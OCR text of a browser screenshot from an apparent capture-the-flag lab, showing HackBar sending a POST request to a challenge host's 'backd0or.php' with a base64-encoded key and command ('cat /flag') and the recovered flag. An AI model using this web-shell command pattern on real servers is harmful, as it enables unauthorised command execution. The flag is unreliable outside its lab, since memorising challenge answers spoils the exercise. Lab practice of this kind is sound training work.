 火狐主页
eci-2zeb2izvxdajjm0wgosr.cloude
eci-2zeb2izvxdajjm0wgosr.cloudeci1.ichunqiu.com/backd0or.php
火狐官方站点 新手上路 常用网址 京东商城
flag{baf78890-09c0-4cc1-a9e0-a25d83a3fd17}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://eci-2zeb2izvxdajjm0wgosr.cloudeci1.ichunqiu.com/backd0or.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
key=ODc5YTU5MWM2Nzg1YTRlMTM5OGI5NmE5YTFiYzY3ZWI=&cmd=Y2F0IC9mbGFn